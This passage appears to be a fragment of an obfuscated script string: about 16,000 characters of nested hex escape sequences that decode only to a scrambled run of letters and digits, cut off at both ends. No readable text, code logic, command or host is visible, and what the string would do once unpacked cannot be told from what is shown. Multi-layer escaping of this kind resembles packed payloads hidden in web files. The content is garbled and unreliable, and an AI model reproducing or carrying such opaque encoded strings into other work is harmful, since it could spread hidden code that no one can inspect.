c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\